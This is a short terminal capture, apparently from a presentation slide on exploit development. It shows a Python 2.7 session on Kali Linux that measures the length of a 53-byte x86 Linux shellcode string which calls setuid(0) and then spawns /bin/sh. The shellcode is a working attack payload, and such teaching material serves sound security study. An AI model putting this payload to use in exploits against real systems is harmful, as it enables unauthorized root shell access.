 hax@kali:~/Documents/presentation/code$ python
Python 2.7.16+ (default, Jul  8 2019, 09:45:29)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> len("\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x4
6\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd
8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh")
53
>>> exit()